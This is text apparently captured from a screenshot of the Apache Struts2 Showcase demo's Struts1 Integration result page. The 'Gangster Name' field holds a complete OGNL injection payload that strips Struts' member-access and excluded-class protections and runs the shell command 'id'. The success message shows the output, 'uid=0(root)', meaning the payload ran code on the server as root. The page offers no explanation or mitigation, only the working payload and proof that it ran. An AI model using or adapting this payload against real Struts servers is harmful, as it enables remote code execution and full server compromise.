 Struts2 Showcase Home Configuration Tags File Examples Integration AJAX Interactive Demo Help
Struts1 Integration - Result
Gangster uid=0(root) gid=0(root) groups=0(root) added successfully ×
Gangster Name:
%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):
((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).
(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).
(#q=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec('id').getInputStream())).(#q)}
Gangster Age:
1
Busted Before:
false
Gangster Description:
1
View Sources